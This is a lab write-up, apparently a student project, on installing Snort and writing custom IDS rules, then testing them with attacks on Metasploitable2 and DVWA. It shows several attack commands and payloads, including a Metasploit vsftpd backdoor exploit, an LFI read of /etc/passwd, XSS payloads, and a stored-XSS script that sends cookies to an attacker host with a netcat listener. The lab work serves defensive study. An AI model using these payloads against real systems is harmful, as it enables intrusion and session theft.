What This Project is All About?
Here, what I did is I use Snort as Intrusion Detection System (IDS) to detect any incoming attacks against certain websites, use community rules and create custom rules to detect intrusions. On top of that, I also do Proof of Concepts to see whether the rules work or not.
Introduction to IDS and Snort
What is Intrusion Detection System (IDS)?

An Intrusion Detection System (IDS) is a security tool that monitors a computer network or system for suspicious activity or potential security breaches. It works by analyzing traffic or activity patterns and comparing them against known threats or unusual behavior. If something unusual or potentially harmful is detected, the IDS alerts administrators so they can take action to investigate and stop the threat. While it doesn't prevent attacks on its own, it acts like an alarm system, helping to identify and respond to security issues before they cause serious damage.
What is Snort?
Snort is a popular open-source Intrusion Detection System (IDS) that helps protect networks from attacks. It works by monitoring network traffic in real-time and comparing it against a set of rules that define what normal and malicious behavior looks like. If Snort detects anything suspicious, like a potential hacker trying to break into the network or spread malware, it alerts the network administrators so they can respond quickly. Snort is widely used because it's powerful, flexible, and free, making it a valuable tool for maintaining network security.


Snort Installation
Here, we are going to use snort 2.9.7.0, so we’re going to have to change the kali linux’s sources list with ubuntu’s (supports snort 2.9.7.0).
First, we have to backup Kali’s Sources List
sudo mv /etc/apt/sources.list /etc/apt/sources.list.bak
Then, Remove any existing update information to avoid conflicts during the installation.
find /var/lib/apt/lists -type f -exec rm {} \;
Change the sources.list with the following commands
sudo nano /etc/apt/sources.list
Then enter the following content (only if you’re using virtual machines [the content is different otherwise]):
[deb [arch=arm64] http://ports.ubuntu.com/ubuntu-ports focal main restricted universe multiverse](http://ports.ubuntu.com/ubuntu-ports)

[deb [arch=arm64] http://ports.ubuntu.com/ubuntu-ports focal-updates main restricted universe multiverse](http://ports.ubuntu.com/ubuntu-ports)

[deb [arch=arm64] http://ports.ubuntu.com/ubuntu-ports focal-security main restricted universe multiverse](http://ports.ubuntu.com/ubuntu-ports)

[deb [arch=i386,amd64] http://us.archive.ubuntu.com/ubuntu/ focal main restricted universe multiverse](http://us.archive.ubuntu.com/ubuntu/)

[deb [arch=i386,amd64] http://us.archive.ubuntu.com/ubuntu/ focal-updates main restricted universe multiverse](http://us.archive.ubuntu.com/ubuntu/)

[deb [arch=i386,amd64] http://security.ubuntu.com/ubuntu](http://security.ubuntu.com/ubuntu) focal-security main restricted universe multiverse
Then, we add the public keys using the following bash script that I custom made:
#!/usr/bin/env bash
# add the public keys
sudo apt-key adv –keyserver keyserver.ubuntu.com –recv-keys 3B4FE6ACC0B21F32
sudo apt-key adv –keyserver keyserver.ubuntu.com –recv-keys 871920D1991BC93C
# Update the packages
sudo apt update -y
# Then install snort

sudo apt install snort -yTo avoid unwanted stuffs, we have to take snapshots in virtualbox (notice that we also take snapshot before installing the ubuntu supported snort 2.9.7.0 – clean):
We then can check whether snort is successfully installed using the following command: snort -V



We then have to change the home IP to DVWA’s ip so that snort only listens traffic coming to it and nowhere else but keep the EXTERNAL_NET to “any” so that snort detects anything that is coming to the HOME_NET (from any address): sudo nano /etc/snort/snort.conf
We also have to configure the /etc/snort/snort.debian.conf to enable snort to listen correctly:
Then we test whether the configuration that we made works with snort:sudo snort -c /etc/snort/snort.conf -T
It seems to work just fine.
Attacking the Network
Here, I attacked the website (DVWA) with various network attack techniques (i.e: nmap scanning, vsftpd vulnerability attack using metasploit, DoS attack)
Scanning using nmap
First, we’re going to use the default snort config to try to detect the attack. This time, we’re going to use the console alert mode. Here’s the full command: sudo snort -c /etc/snort/snort.conf -A console


We’re going to try attacking the metasploitable2 server using nmap. Here, we’re going to use insanely fast mode (-T5). We’re also going to scan for the open ports, active applications, and their specific version (-sV). Here’s the full command: sudo nmap -sV 192.168.26.133 -T5
Here’s the full result: https://docs.google.com/document/d/1qB2yTtcNuSf_KXOW8bShNbg1qJgdbFiD FlKhszQ4mC8/edit?usp=sharing

We can see that scanning using nmap, snort detected it as “Attempted Information Leak”
Attacking using metasploit
Here, we’re going to attack one of the vulnerabilities we get from using nmap by using metasploit (msfconsole). The application that we’re attacking is vsftpd 2.3.4.
First, we’re going to run snort using the earlier mode (console) with default rules and configs: sudo snort -c /etc/snort/snort.conf -A console
We then run metasploit: sudo msfconsole
Then search for available attacks on vsftpd


From the above image we’re going to be attacking the 1st index (backdoor for VSFTPD v2.3.4) which matches the open port version that we scanned using nmap.
Since the options only require us to fill the ip of the target (metasploitable 2’s ip) we only set the ip and we leave the other config as they are.
Then we run the attack.

From the above attack, we successfully opened a shell through msfconsole.
Here’s the output that’s detected by Snort:

From the above output, snort detected the attack as “Potentially Bad Traffic”
Here’s the full report:
https://docs.google.com/document/d/1E24wzEPL48Gb-_aItchi-95eN6WQy1Pb-wJbzrqj4CY/edit?usp=sharing
DoS Attack
The custom snort rules:
alert tcp $HOME_NET any -> any 80 (flags: S; msg:”DoS Attack: TCP SYN Flood”; priority:1; flow: stateless; threshold: type both, track by_src, count 100, seconds 10; sid:1000001; rev:1;)

alert tcp any any -> any 80 (flags:S; priority:1; dsize:0; detection_filter:track by_src, count 100, seconds 10; msg:"Possible DDoS Attack: SYN flood from random IP addresses on port 80"; sid:1000002; rev:1;)
Rule 1 explanation: Basically if there are 100 requests from the same source within 10 seconds, it’s considered as DoS attack.
Rule 2 explanation: if there are 100 requests from the same source and there are multiple sources, it’s considered as DDoS attack.
- Alert – snort should generate an alert
- Tcp – applies to tcp traffic
- $HOME_NET – the source ip is the configured $HOME_NET
- Any – the source / destination ip / port could be anything
- -> – the direction is from source to destination
- Flag: S – SYN flag, which is used to initiate TCP connections. This rule is looking for packets with the SYN flag set.
- Priority: 1 – high-severity alert
When we try doing the DoS attack using hping3 as follows:

This is what’s detected by snort:

“Possible DDoS attack”
Attacking the Web App (Application Side)
Here, we attack the website (DVWA) with various web attack techniques (i.e., SQLi, XSS, LFI/RFI), try to use SQLMap and manual attack techniques.
Brute Force
The custom snort rule to detect bruteforce:
alert tcp any any -> $HOME_NET 80 (msg:”Brute Force attempt detected”; content:”GET”; content:”username”; content:”password”; detection_filter:track by_src, count 5, seconds 5; sid:1000011; rev:1;)Explanation of the rule: the above rule will detect if there are 5 requests found within 5 seconds from the same source.
We’re going to use burpsuite for the bruteforce attack. In this case, we’re using cluster bomb attack of combination of 10 usernames and passwords which makes 100 pair combinations:

Using the default rules, from snort’s console, we can see the following:

From the above image, we can see “Brute Force attempt detected” shown in snort’s console.
Command Injection (Execution) Vulnerabilities
We’re trying to use the default snort configs: sudo snort -c /etc/snort/snort.conf -A console
Below is the payload for command execution:

Here’s what’s detected by Snort:
File Inclusion Vulnerabilities
We’re only going to use the default snort rules here. Here’s the url that we’re attacking: http://192.168.26.133/dvwa/vulnerabilities/fi/?page=include.php
Here’s the payload: http://192.168.26.133/dvwa/vulnerabilities/fi/?page=/etc/passwd
Here’s the result:

From the above result, we can see all the usernames and passwords of the metasploitable2 accounts.
Here’s what’s detected by snort:

The attack is detected as “Classification: Attempted Information Leak”
Cross-Site Scripting (XSS)
The custom rules:
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - Script

Tag"; content:"<script"; nocase; sid:1000009; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - Closing Script Tag"; content:"</script>"; nocase; sid:1000010; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - img Tag with onerror"; content:"<img"; nocase; content:"onerror"; nocase; sid:1000011; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - Anchor Tag with onclick"; content:"<a"; nocase; content:"onclick"; nocase; sid:1000012; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - JavaScript URI"; content:"javascript:"; nocase; sid:1000013; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - Encoded Script Tag"; content:"%3Cscript"; nocase; sid:1000014; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - Event Handler in Tag"; content:"<"; nocase; pcre:"/<[^>]+on[a-zA-Z]+=/"; sid:1000015; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - Event Handler in Tag"; content:"<"; nocase; pcre:"/<[^>]+on[a-zA-Z]+=/"; sid:1000016; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - Object

Tag"; content:"<object"; nocase; sid:1000017; rev:1;)

alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"XSS Attack - SVG with JavaScript"; content:"<svg"; nocase; content:"onload="; nocase; sid:1000018; rev:1;)
Reflected XSS
Payload: <script>alert(document.cookie);</script>
Results:


From the above image, we can see that snort detected the attack as “XSS Attack - Encoded Script Tag”
Session Hijacking

Here’s the payload that we’re gonna insert in :
<script>window[.location="http://192.168.26.134/?cookie=" +](http://192.168.26.134/) document.cookie</script>
Basically what the above payload does is that it would do a GET request to
192.168.26.134 but with parameter “cookie” as the cookie that we get whenever the page is opened by a user. The above script should be put in a place where a stored XSS vulnerability is detected. On the hacker’s machine, we have to put the following command which basically is a netcat command to listen to any

incoming requests such as the get cookie request we made earlier. The following command will listen to anything on port 80: sudo nc -lp 80
